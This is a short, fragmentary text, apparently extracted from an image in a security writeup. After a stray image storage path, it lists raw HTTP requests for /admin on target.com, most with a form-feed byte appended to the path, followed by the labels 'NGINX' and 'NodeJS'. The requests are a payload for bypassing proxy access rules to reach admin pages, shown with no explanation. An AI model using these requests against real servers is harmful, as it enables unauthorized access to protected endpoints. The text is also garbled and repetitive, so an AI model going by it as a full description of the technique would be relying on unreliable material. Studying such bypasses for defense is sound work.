 GET /admin\x0C HTTP/1.1
Host: target.com
Connection: close
GET /admin HTTP/1.1
Host: target.com
Connection: close
GET /admin\x0C HTTP/1.1
Host: target.com
Connection: close
GET /admin\x0C HTTP/1.1
Host: target.com
Connection: close
NGINX
NodeJS